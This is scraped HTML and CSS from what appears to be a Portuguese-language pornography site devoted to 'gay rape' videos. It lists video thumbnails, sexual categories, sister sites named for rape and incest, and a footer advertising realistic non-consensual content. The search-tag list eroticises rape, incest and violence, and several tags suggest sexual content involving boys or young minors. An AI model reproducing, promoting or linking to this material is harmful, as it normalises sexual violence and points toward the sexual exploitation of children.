        </a>
        <div class="i">
          <div>Duração: <span>19:21</span></div>
          <div>pontos de vista: <span>9387</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942640333065049/" class="trd">
          <img data-sg="3514ed10e34c0b59" src="/thumbs/49/3824942640333065049_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>9:58</span></div>
          <div>pontos de vista: <span>8543</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942640704353648/" class="trd">
          <img data-sg="3514ed10f96d7570" src="/thumbs/648/3824942640704353648_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>4:15</span></div>
          <div>pontos de vista: <span>6497</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942640672442570/" class="trd">
          <img data-sg="3514ed10f78688ca" src="/thumbs/570/3824942640672442570_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>10:03</span></div>
          <div>pontos de vista: <span>4420</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/12142627490589399635/" class="trd">
          <img data-sg="a883475e48795a53" src="/thumbs/635/12142627490589399635_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>4:26</span></div>
          <div>pontos de vista: <span>14</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942639517612988/" class="trd">
          <img data-sg="3514ed10b2b13bbc" src="/thumbs/988/3824942639517612988_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>10:09</span></div>
          <div>pontos de vista: <span>8507</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942639310546059/" class="trd">
          <img data-sg="3514ed10a659a48b" src="/thumbs/59/3824942639310546059_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>9:27</span></div>
          <div>pontos de vista: <span>8068</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942636793402012/" class="trd">
          <img data-sg="3514ed101051129c" src="/thumbs/12/3824942636793402012_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>0:44</span></div>
          <div>pontos de vista: <span>3867</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942637170327559/" class="trd">
          <img data-sg="3514ed1026c88007" src="/thumbs/559/3824942637170327559_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>10:35</span></div>
          <div>pontos de vista: <span>440978</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942639679275083/" class="trd">
          <img data-sg="3514ed10bc54004b" src="/thumbs/83/3824942639679275083_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>3:50</span></div>
          <div>pontos de vista: <span>7456</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/2705852732693083006/" class="trd">
          <img data-sg="258d1eb962b0f37e" src="/thumbs/6/2705852732693083006_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>11:47</span></div>
          <div>pontos de vista: <span>199023</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/pt/video/3824942639888165607/" class="trd">
          <img data-sg="3514ed10c8c76ae7" src="/thumbs/607/3824942639888165607_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>Duração: <span>19:11</span></div>
          <div>pontos de vista: <span>5200</span></div>
        </div>       
      </div></div>

    </div>
    <div class="cc"></div>
    <div class="nav-box">
      <div class="pages">
<span class="a">1</span><a href="/pt/index/popular/2/" target="_self">2</a><a href="/pt/index/popular/3/" target="_self">3</a><a href="/pt/index/popular/4/" target="_self">4</a><a href="/pt/index/popular/2/" target="_self" class="next"><i></i></a>
      </div>
    </div>

    <div class="text-box">



    </div>
    

    <div class="title-box">
      <div>POPULAR PORNÔ</div>
    </div>
    <div class="list-box nums cfix">
      <ul>
<li><a href="/pt/category/4549115973/Spanking/popular/1/" target="_self">A palmada</a><span>77</span></li>
<li><a href="/pt/category/4549312581/Teen/popular/1/" target="_self">Adolescente</a><span>323</span></li>
<li><a href="/pt/category/4547215429/Amateur/popular/1/" target="_self">Amador</a><span>271</span></li>
<li><a href="/pt/category/4547280965/Anal/popular/1/" target="_self">Anal</a><span>689</span></li>
<li><a href="/pt/category/4548919365/Outdoor/popular/1/" target="_self">Ao ar livre</a><span>44</span></li>
<li><a href="/pt/category/4547477573/Asslick/popular/1/" target="_self">Asslick</a><span>50</span></li>
<li><a href="/pt/category/4547608645/BDSM/popular/1/" target="_self">Bdsm</a><span>163</span></li>
<li><a href="/pt/category/4548526149/Kissing/popular/1/" target="_self">Beijos</a><span>33</span></li>
<li><a href="/pt/category/4548460613/Kinky/popular/1/" target="_self">Bizarro</a><span>14</span></li>
<li><a href="/pt/category/4547936325/Cute/popular/1/" target="_self">Bonito</a><span>62</span></li>
<li><a href="/pt/category/4547739717/Blowjob/popular/1/" target="_self">Boquete</a><span>669</span></li>
<li><a href="/pt/category/4547149893/Brutal/popular/1/" target="_self">Brutal</a><span>32</span></li>
<li><a href="/pt/category/4547805253/Couple/popular/1/" target="_self">Casal</a><span>49</span></li>
<li><a href="/pt/category/4548329541/Homemade/popular/1/" target="_self">Caseiro</a><span>73</span></li>
<li><a href="/pt/category/4547412037/Ass/popular/1/" target="_self">Cuzinho</a><span>254</span></li>
<li><a href="/pt/category/4294967365/Rough/popular/1/" target="_self">Desbaste</a><span>1624</span></li>
<li><a href="/pt/category/4546953285/Slave/popular/1/" target="_self">Escravo</a><span>56</span></li>
<li><a href="/pt/category/4548984901/Party/popular/1/" target="_self">Festa</a><span>25</span></li>
<li><a href="/pt/category/4548001861/Fetish/popular/1/" target="_self">Fetiche</a><span>248</span></li>
<li><a href="/pt/category/4548067397/Gangbang/popular/1/" target="_self">Gangbang</a><span>125</span></li>
<li><a href="/pt/category/4547870789/Cumshot/popular/1/" target="_self">Gozada</a><span>300</span></li>
<li><a href="/pt/category/4547543109/Big Black Cock/popular/1/" target="_self">Grande galo negro</a><span>284</span></li>
<li><a href="/pt/category/4548264005/Hardcore/popular/1/" target="_self">Hardcore</a><span>298</span></li>
<li><a href="/pt/category/4546756677/Hunk/popular/1/" target="_self">Hunk</a><span>326</span></li>
<li><a href="/pt/category/4548395077/Interracial/popular/1/" target="_self">Interracial</a><span>193</span></li>
<li><a href="/pt/category/4549705797/Young/popular/1/" target="_self">Jovem</a><span>243</span></li>
<li><a href="/pt/category/4548722757/Mature/popular/1/" target="_self">Maduro</a><span>114</span></li>
<li><a href="/pt/category/4548591685/Massage/popular/1/" target="_self">Massagem</a><span>33</span></li>
<li><a href="/pt/category/4546822213/Muscle/popular/1/" target="_self">Muscular</a><span>248</span></li>
<li><a href="/pt/category/4547018821/Forced/popular/1/" target="_self">Obrigados</a><span>935</span></li>
<li><a href="/pt/category/4548788293/Oral/popular/1/" target="_self">Oral</a><span>100</span></li>
<li><a href="/pt/category/4548853829/Orgy/popular/1/" target="_self">Orgia</a><span>100</span></li>
<li><a href="/pt/category/4546625605/Daddy/popular/1/" target="_self">Papai</a><span>323</span></li>
<li><a href="/pt/category/4548198469/Hairy/popular/1/" target="_self">Peludo</a><span>122</span></li>
<li><a href="/pt/category/4547674181/Black/popular/1/" target="_self">Preto</a><span>195</span></li>
<li><a href="/pt/category/4548657221/Masturbating/popular/1/" target="_self">Se masturbando</a><span>17</span></li>
<li><a href="/pt/category/4548132933/Group Sex/popular/1/" target="_self">Sexo em grupo</a><span>161</span></li>
<li><a href="/pt/category/4549050437/Solo/popular/1/" target="_self">Solo</a><span>13</span></li>
<li><a href="/pt/category/4549181509/Stud/popular/1/" target="_self">Stud</a><span>58</span></li>
<li><a href="/pt/category/4549247045/Tattoo/popular/1/" target="_self">Tatuagem</a><span>64</span></li>
<li><a href="/pt/category/4549378117/Threesome/popular/1/" target="_self">Trio</a><span>196</span></li>
<li><a href="/pt/category/4546691141/Twink/popular/1/" target="_self">Twink</a><span>631</span></li>
<li><a href="/pt/category/4549443653/Uniform/popular/1/" target="_self">Uniforme</a><span>91</span></li>
<li><a href="/pt/category/4546887749/Bears/popular/1/" target="_self">Ursos</a><span>120</span></li>
<li><a href="/pt/category/4549509189/Vintage/popular/1/" target="_self">Vintage</a><span>22</span></li>
<li><a href="/pt/category/4549574725/Voyeur/popular/1/" target="_self">Voyeur</a><span>17</span></li>
<li><a href="/pt/category/4549640261/Webcam/popular/1/" target="_self">Webcam</a><span>30</span></li>
<li><a href="/pt/category/4547346501/Asian/popular/1/" target="_self">Ásia</a><span>74</span></li>

      </ul>
    </div>
    <div class="title-box">
      <div>Semelhante Pornô</div>
    </div>
    <div class="list-box nums cfix">
      <ul>
<li><a href="https://gaypornrape.pro/" data-ct="4000861716">gaypornrape.pro</a></li><li><a href="https://rapegayporn.com/" data-ct="323549153">RapeGayPorn</a></li><li><a href="https://gayrapexxx.com/" data-ct="2292216049">gayrapexxx.com</a></li><li><a href="https://gayrapefantasy.com/" data-ct="2549990685">gayrapefantasy.com</a></li><li><a href="https://forcedgayporn.net/" data-ct="733036818">forcedgayporn.net</a></li><li><a href="https://gayrapevideos.net/" data-ct="740096195">gayrapevideos.net</a></li><li><a href="https://gayfamilyporn.net/" data-ct="744113368">gayfamilyporn.net</a></li><li><a href="https://gayrapporn.com/" data-ct="1354345658">gayrapporn.com</a></li><li><a href="https://gayrapevideos.com/" data-ct="3124767706">gayrapevideos</a></li><li><a href="https://gaypornrape.net/" data-ct="1999015188">gaypornrape.net</a></li><li><a href="https://gayforcedsex.com/" data-ct="719658000">gayforcedsex.com</a></li><li><a href="https://gayrapeporn.cc/" data-ct="1198993585">gayrapeporn.cc</a></li><li><a href="https://gayrapevideotube.com/" data-ct="3344843456">gayrapevideotube</a></li><li><a href="https://gaypornrapetube.com/" data-ct="550346485">gaypornrapetube</a></li><li><a href="https://forcedgaysextube.com/" data-ct="707104712">forcedgaysextube</a></li><li><a href="http://gaygangrape.pro/" data-ct="1438627420">gaygangrape</a></li><li><a href="http://gayincest.org/" data-ct="948495868">GayIncest.org</a></li><li><a href="https://forcedgayporn.com/" data-ct="3186463243">forcedgayporn.com</a></li><li><a href="https://gayincesttube.com/" data-ct="1019311129">GayIncestTube</a></li><li><a href="https://fatherandsonsex.com/" data-ct="1029239485">fatherandsonsex.com</a></li><li><a href="https://gayrape.pro/" data-ct="1024580407">gayrape.pro</a></li><li><a href="https://gayforcedtube.com/" data-ct="1320927588">gayforcedtube</a></li><li><a href="https://roughblackgayporn.com/" data-ct="945097461">roughblackgayporn</a></li><li><a href="https://gayfathersonporn.pro/" data-ct="1370673543">gayfathersonporn.pro</a></li><li><a href="https://twinkrape.pro/" data-ct="1379289164">twinkrape.pro</a></li><li><a href="https://forcedgayanal.com/" data-ct="1409911647">forcedgayanal</a></li><li><a href="https://gayanalrape.com/" data-ct="1428566579">GayAnalRape</a></li><li><a href="https://forcedgaysex.pro/" data-ct="723926646">forcedgaysex.pro</a></li><li><a href="https://gayanalrape.pro/" data-ct="1512317482">gayanalrape</a></li><li><a href="https://gaygangrape.com/" data-ct="1522378309">GayGangRape</a></li>
      </ul>
    </div>
    <div class="title-box">
      <div>Publicidade</div>
    </div>
    <div class="spots-box cfix">
			<div class="spot"><a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a></div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
    </div>

    <div class="title-box">
      <div>Relacionados Com Pornografia</div>
    </div>
    <div class="tags-box">
 <a href="/pt/search/Z2F5IHN0cmFpaGd0/" target="_self" title="gay straihgt">gay straihgt</a>  <a href="/pt/search/RGFkIGFuZCBzb24gZ2F5/" target="_self" title="Dad and son gay">Dad and son gay</a>  <a href="/pt/search/cmVhbCBkYWRkeSAgYmFyZWJhY2sgQW1hdGV1cg/" target="_self" title="real daddy  bareback Amateur">real daddy  bareback Amateur</a>  <a href="/pt/search/R2F5IGluY2VzdCByYXBlIHN0cmFpZ2h0IGd1eSByYXBlcyBnYXkgZ3V5/" target="_self" title="Gay incest rape straight guy rapes gay guy">Gay incest rape straight guy rapes gay guy</a>  <a href="/pt/search/Z2F5IGJveQ/" target="_self" title="gay boy">gay boy</a>  <a href="/pt/search/Zm9yY2VkIGdhbmcgaW50ZXJhY2lhbCBnYXk/" target="_self" title="forced gang interacial gay">forced gang interacial gay</a>  <a href="/pt/search/b2xkIHlvdW5nIGdheQ/" target="_self" title="old young gay">old young gay</a>  <a href="/pt/search/amFwYW4gZ2F5IHJhcGU/" target="_self" title="japan gay rape">japan gay rape</a>  <a href="/pt/search/R2FuZyByYXBlIGdheQ/" target="_self" title="Gang rape gay">Gang rape gay</a>  <a href="/pt/search/Rm9vdCBnYXk/" target="_self" title="Foot gay">Foot gay</a>  <a href="/pt/search/Z2F5IHJhcGUgZm9yY2Vk/" target="_self" title="gay rape forced">gay rape forced</a>  <a href="/pt/search/R2F5IHJhcGUgeW91bmc/" target="_self" title="Gay rape young">Gay rape young</a>  <a href="/pt/search/VmVyeSB5b3VuZyBib3kgaW4gcGFpbiBiZWluZyBicnV0YWxseSBoYXRlZnVja2VkIGhhcmQgYnkgbWFuIHdpdGggbWFzc2l2ZSBjb2NrIGdheSBvbmx5/" target="_self" title="Very young boy in pain being brutally hatefucked hard by man with massive cock gay only">Very young boy in pain being brutally hatefucked hard by man with massive cock gay only</a>  <a href="/pt/search/ZHJ1bmsgZ2F5/" target="_self" title="drunk gay">drunk gay</a>  <a href="/pt/search/R2F5IHJhcGUgYnkgb2xkIG1hbg/" target="_self" title="Gay rape by old man">Gay rape by old man</a>  <a href="/pt/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/" target="_self" title="Son Forced His Mom and Fucked">Son Forced His Mom and Fucked</a>  <a href="/pt/search/R2F5IGJsYWNrIHJhcGVzIHdoaXRlIGJveQ/" target="_self" title="Gay black rapes white boy">Gay black rapes white boy</a>  <a href="/pt/search/b2xkIGdheSByYXBlIGJveQ/" target="_self" title="old gay rape boy">old gay rape boy</a>  <a href="/pt/search/TGF0aW4gdGh1ZyBnYXkgcmFwZQ/" target="_self" title="Latin thug gay rape">Latin thug gay rape</a>  <a href="/pt/search/Wm9ybGEgZ2F5/" target="_self" title="Zorla gay">Zorla gay</a>  <a href="/pt/search/UmFwZSBhbmFsIHlvdW5n/" target="_self" title="Rape anal young">Rape anal young</a>  <a href="/pt/search/WW91bmcgZ2F5IGJydXRhbCBmaXN0aW5n/" target="_self" title="Young gay brutal fisting">Young gay brutal fisting</a>  <a href="/pt/search/Z2F5IHlvdW5nIGFuYWw/" target="_self" title="gay young anal">gay young anal</a>  <a href="/pt/search/R2F5IGJveSBGb3JjZWQgYnkgb2xkIG1hbg/" target="_self" title="Gay boy Forced by old man">Gay boy Forced by old man</a>  <a href="/pt/search/R2F5IGFzaWFuIHJhcGUgZ2FuZ2Jhbmc/" target="_self" title="Gay asian rape gangbang">Gay asian rape gangbang</a>  <a href="/pt/search/Z2F5IHNweQ/" target="_self" title="gay spy">gay spy</a>  <a href="/pt/search/eW91bmcgZ2F5IGJveQ/" target="_self" title="young gay boy">young gay boy</a>  <a href="/pt/search/YWJ1c2VkIGdheSBhbmFsIHJhcGU/" target="_self" title="abused gay anal rape">abused gay anal rape</a>  <a href="/pt/search/QmlnIGJsYWNrIGRhZGR5IHJhcGVzIGdheSBzaXNzeSBmYWdnb3Q/" target="_self" title="Big black daddy rapes gay sissy faggot">Big black daddy rapes gay sissy faggot</a>  <a href="/pt/search/R0FZLVRIRU1FRCBSQVBFU0NFTkVTIDIx/" target="_self" title="GAY-THEMED RAPESCENES 21">GAY-THEMED RAPESCENES 21</a>  <a href="/pt/search/Z2F5IGNyZWFtcGllIHJhcGU/" target="_self" title="gay creampie rape">gay creampie rape</a>  <a href="/pt/search/QnJ1dGFsIEZvcmNlZCBnYXkgZ2FuZ2Jhbmc/" target="_self" title="Brutal Forced gay gangbang">Brutal Forced gay gangbang</a>  <a href="/pt/search/b2xkIGRhZCBnYXk/" target="_self" title="old dad gay">old dad gay</a>  <a href="/pt/search/Z2F5IHBhaW5mdWwgYW5hbA/" target="_self" title="gay painful anal">gay painful anal</a>  <a href="/pt/search/R2F5IHJhcGUgbW92aWU/" target="_self" title="Gay rape movie">Gay rape movie</a>  <a href="/pt/search/R2F5IGJsYWNrIGRydW5r/" target="_self" title="Gay black drunk">Gay black drunk</a>  <a href="/pt/search/R2F5IGRw/" target="_self" title="Gay dp">Gay dp</a>  <a href="/pt/search/Rm9yZXN0IHJhcGUgZ2F5IGJveQ/" target="_self" title="Forest rape gay boy">Forest rape gay boy</a>  <a href="/pt/search/YmxhY2sgaW50ZXJyYWNpYWwgZ2F5IGZvcmNlZA/" target="_self" title="black interracial gay forced">black interracial gay forced</a>  <a href="/pt/search/SGFyZCByYXBlIGdheSBwb3Ju/" target="_self" title="Hard rape gay porn">Hard rape gay porn</a> 
    </div>
  </div>
</div>
<div class="footer">
  <div class="page-layout">
  <p>
  Gay Rape Videos is an online adult site featuring an extensive library of explicit content featuring gay rape videos. With more than 100 videos and new content added regularly, you’ll be sure to find something to satisfy your fetish. 

At Gay Rape Videos, you can explore a wide range of videos in different categories such as forced, captivity, public and more. Each scene is filled with clips showing intense and passionate acts full of punishment and humiliation that you won’t find anywhere else.

As one of the few online porn sites that specialize in this specific content, Gay Rape Videos makes sure to provide its viewers with quality and realistic scenes. Their huge library of videos from various producers means that this site has something for everyone. Besides just videos, users also have access to photos, erotic stories and audio clips for that extra kink.

Their member’s area allows you to view and download videos with ease and flexibility. Additionally, they provide members with special offers and discounts which make accessing their videos even more affordable. With discreet billing and anonymous payments, you can be sure that your purchases won’t be traced back to you.

No matter if you’re looking for BDSM, hardcore sex or just a glimpse of hot guys in action, Gay Rape Videos has something for you. With their realistic scenes and videos this site is sure to satisfy those with a particular kind of taste for taboo content. So go ahead and explore the world of gay rape videos, but don’t forget to watch safe and keep things consensual.
</p>
    <p>
Copyright © gayrapevideos.pro  2021, All Rights Reserved 
    </p>
    <p class="link">
      <a href="//pornhu.org/">extreme porn</a>
      &nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;
      <a href="//henbaneporn.com/">taboo porn</a>
      &nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;
      <a href="https://livesexcams9.com/men">LiveSexCams9.com</a>
    </p>
    </div>
</div>






  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"96e9ac6dcb0c4a40a7626b89adab0b6c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://gayrapevideos.pro/style.css
body_size: 3364
content:
@charset "utf-8";
/* --------------- reset --------------- */
html, body, div, span, h1, h2, h3, h4, h5, h6, p, em, img, strong, sub, sup, b, u, i,  dl, dt, dd, ol, ul, li, fieldset, form, label, table, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
  margin:0;
  padding:0;
  border:0;
  outline:0;
  vertical-align:baseline;
  background:transparent;
  font-size:100%;
}
img{display:inline-block;}
html { height:100%; }
body { height:auto !important; height:100%; min-height:100%; position:relative;}
a {                                       
  margin:0;
  padding:0;
  font-size:100%;
  vertical-align:baseline;
  background:transparent;
}
table {           
  border-collapse:collapse; 
  border-spacing:0;
}
td, td img {
  vertical-align:top;     
} 
input, select, button, textarea {
  margin:0;
  font-size:100%;
}
input[type="text"], input[type="password"], textarea {
  padding:0;        
}
input[type="checkbox"] {    
  vertical-align:bottom;
}
input[type="radio"] {
  vertical-align:text-bottom;
}
sub {
  vertical-align:sub;
  font-size:smaller;
}
sup {
  vertical-align:super;
  font-size:smaller;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display:block;
}
nav ul {
   list-style:none;
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
  color: #c3c3c3;
}
input:-moz-placeholder, textarea:-moz-placeholder {
  color: #c3c3c3;
  opacity: 1;
}
input::-moz-placeholder, textarea::-moz-placeholder {
  color: #c3c3c3;
  opacity: 1;
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
  color: #c3c3c3;
}
input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {
  color: transparent;
}
input:focus:-moz-placeholder, textarea:focus:-moz-placeholder {
  color: transparent;
}
input:focus::-moz-placeholder, textarea:focus::-moz-placeholder {
  color: transparent;
}
input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {
  color: transparent;
}
/* --------------- /reset --------------- */

/* --------------- fix styles ---------*/
.cc { clear:both; }
.cfix:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
.hidden { display:none; }
.show { display:block!important; }
.left{float:left;}
.right{float:right;}
.center{margin: 0 auto;display: block;}
.txtleft{text-align: left!important;}
.txtright{text-align: right!important;}
.txtcenter{text-align: center!important;}
/* --------------- /fix styles ---------*/

/* --------------- main styles ---------*/
html {
  overflow-y:scroll;
}
body {
  line-height: 1;
  background: #2e2f31;
  color: #969696;
  text-align: left;
  font-size: 12px;
  font-family: 'Arial', sans-serif;
  margin:0 auto;
}
input, select, button, textarea {
  font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
label, input[type="button"], input[type="submit"], button {
  cursor:pointer;
}
a, a:visited {
  color:#f6531c;
  text-decoration:none;
}
a:hover {
  color:#ffffff;
  text-decoration:none;
}
a:focus, a:active {
  color:#f6531c;
  text-decoration:none;
}
.header, .footer, .content{
  width:100%;
  margin:0 auto;
  padding:0px;
  position:relative;
}
.page-layout {
  margin:0 auto;
  padding: 0;
  position:relative;
  max-width: 1472px;
}
.page-layout:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
/* --------------- /main styles ---------*/


/* --------------- header styles ---------*/
.header .page-layout{
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
}
.header.line{
  color: #ffffff;
  font-size: 12px;
  line-height: 30px;
  padding: 0;
}
.header .hnet{
  flex-grow: 2;
}
.header.line a{
  color: #9cf61b;
  padding: 0 5px;
}
.header.line a:hover{
  color: #f6531c;
}
.header .dropdown-btn{
  position: relative;
  min-width: 120px;
}
.header .dropdown-btn .drop-btn{
  position: relative;
  color: #cdcdcd;
  font-size: 12px;
  line-height: 30px;
  cursor: pointer;
  padding: 0 10px;
}
.header .dropdown-btn.dropped .drop-btn,
.header .dropdown-btn .drop-btn:hover{
  color: #f6531c;
}
.header .dropdown-btn .drop-btn i{
  display: block;
  float: right;
  width: 5px;
  height: 7px;
  margin-left: 10px;
  margin-top: 12px;
  background: url(img/arrow_right.svg) no-repeat center center;
}
.header .dropdown-btn .drop-btn img{
  margin-right: 5px;
}
.header .dropdown-btn.dropped .dropdown{
  display: block;
}
.header .dropdown-btn .dropdown .wrapper{
  display: block;
  width: 100%;
  height: 30px;
  position: absolute;
  top: -30px;
}
.header .dropdown-btn .dropdown{
  display: none;
}
.header .dropdown-btn .dropdown{
  background: #2e2f31;
  font-size: 12px;
  line-height: 12px;
  text-transform: uppercase;
  position: absolute;
  top: 30px;
  left: 0;
  right: 0;
  z-index: 100;
  padding: 0 10px;
  text-align: center;
}
.header .dropdown-btn .dropdown a{
  display: block;
  color: #cdcdcd;
  padding: 5px 0px;
  margin: 5px 0;
}
.header .dropdown-btn .dropdown .a,
.header .dropdown-btn .dropdown a:hover{
  color: #f6531c;
}

.header.orange{
  border-top: 1px solid #131416;
  border-bottom: 1px solid #131416;
  background: #f6531c;
}
.header .logo-box{
  width:440px;
  height:60px;
  background: url(img/logo.png);
  display: block;
  margin: 5px 0;
  flex-shrink: 0;
}
.header .header-menu{
  font-size: 16px;
  line-height: 40px;
  padding: 0 10px;
  white-space: nowrap;
  margin: 14px 0;
  text-align: right;
  flex-grow: 2;
  text-transform: uppercase;
}
.header .header-menu a{
  color: #ffffff;
  display: inline-block;
  padding: 0 10px;
  border: 1px solid #ffb399;
}
.header .header-menu .a,
.header .header-menu a:hover{
  color: #f6531c;
  background: #ffffff;
}
.header.search{
  margin: 7px 0;
}
.header .search-box{
  border: 1px solid #353539;
  background: #000000;
  position: relative;
  flex-grow: 1;
}
.header .search-box form{
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
}
.header .search-box .input{
  vertical-align:top;
  padding: 0 10px;
  flex-grow: 2;
}
.header .search-box input {
  vertical-align:top;
}
.header .search-box input[type="text"]{
  width:  100%;
  margin: 0;
  height: 40px;
  font-size: 12px;
  line-height: 40px;
  border: none;
  background: transparent;
  color:#c3c3c3;
}
.header .search-box input[type="submit"]{
  width: 40px;
  height: 40px;
  cursor: pointer;
  border: none;
  font-size: 0;
  background: url(img/search.svg) no-repeat center center;
}

/* --------------- /header styles ---------*/


.content-box{
  margin-right: 240px;
  display: block;
}

.text-box{
  padding: 8px 0;
  font-size: 12px;
  line-height: 16px;
}

/* ---------------  thumbs box styles ---------*/
.thumbs{
  display: block;
  font-size: 0;
  text-align: center;
  margin: 0 -2px;
}
.thumb{
  position: relative;
  text-align:left;
  display:inline-block;
  vertical-align: top;
  font-size: 12px;
}
.thumb > div{
  width: 240px;
  margin: 3px;
  padding: 0;
  background: #121212;
  border-bottom: 3px solid #404447;
}
.thumb:hover > div{
  background: #000000;
  border-color: #f6531c;
}
.thumb .img {
  position: relative;
}
.thumb img {
  display: block;
  border-radius: 3px;
}
.thumb .m{
  color: #767676;
  font-size: 10px;
  padding: 5px;
  padding-top: 0;
  text-transform: uppercase;
  text-align: center;
}
.thumb .d,
.thumb .t{
  overflow: hidden;
  color: #ffffff;
}
.thumb .t{
  height: 26px;
  font-size: 16px;
  line-height: 26px;
  text-transform: uppercase;
  text-align: center;
  padding: 0 5px;
}
.thumb:hover .t{
  color: #f6531c;
}
.thumb .tags{
  font-size: 12px;
  line-height: 12px;
  height: 12px;
  padding: 5px;
  padding-top: 0;
  overflow: hidden;
}
.thumb .tags a{
  margin-bottom: 4px;
  padding: 0 2px;    
  display: inline-block;
  position: relative;
  color: #ffffff;
}
.thumb .tags a:hover{
  color: #f6531c;
}
.thumb .tags i{
  display: inline-block;
  vertical-align: middle;
  width: 11px;
  height: 11px;
  background: url(img/tags.svg) no-repeat center center;
  margin-right: 5px;
}
.thumb .i{
  padding:  0 5px;
  font-size: 10px;
  line-height: 20px;
  height: 20px;
  color: #767676;
  text-transform: uppercase;
}
.thumb .i div:first-child{
  float: left;
}
.thumb .i div:last-child{
  float: right;
}
.thumb .i span{
  color: #ffffff;
}

/* --------------- /thumbs box styles ---------*/


/* --------------- navigations box styles ---------*/
.nav-box{
  margin: 20px 0;
  text-align: center;
}
.nav-box .pages{
  font-size: 14px;
  line-height: 14px;
  padding: 0;
  margin: 0;
  text-transform: uppercase;
}
.nav-box span,
.nav-box a{
  display:inline-block;
  vertical-align: middle;
  text-align: center;
  text-decoration:none;
  margin: 2px 1px;
  padding: 10px 13px;
  color: #ffffff;
  background: #121212;
  border: 1px solid #2a2a2c;
}
.nav-box .a,
.nav-box .current,
.nav-box a:hover{
  text-decoration:none;
  background: #f6531c;
  color:#ffffff;
}
.nav-box .prev i,
.nav-box .next i{
  display: inline-block;
  vertical-align: middle;
  width: 5px;
  height: 7px;
}
.nav-box .prev i{
  background: url(img/arrow_left.svg);
}
.nav-box .next i{
  background: url(img/arrow_right.svg);
}

/* --------------- /navigations box styles ---------*/

/* --------------- top list styles ---------*/
.list-box {
  display: block;
  margin-bottom: 25px;
}
.list-box ul {
  list-style-type: none;
  font-size: 18px;
  line-height: 1;
}
.list-box ul li {
  float: left;
  width: 16.6%;
  padding: 0;
  display: block;
  position: relative;
}
.list-box ul li a{
  display: block;
  text-decoration: none; 
  margin: 1px 10px;
  padding: 3px 5px;
  padding-left: 15px;
  position: relative;
  color:#ffffff;
  border-bottom: 3px solid #404447;
}
.list-box ul li a:hover{
  text-decoration: none; 
  color:#f6531c;
  border-color: #f6531c;
}
.list-box ul li a i{
  font-style: normal;
  color: #909090;
  font-size: 10px;
  margin-right: 5px;
}

.list-box.nums ul li a{
  padding-right: 30%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
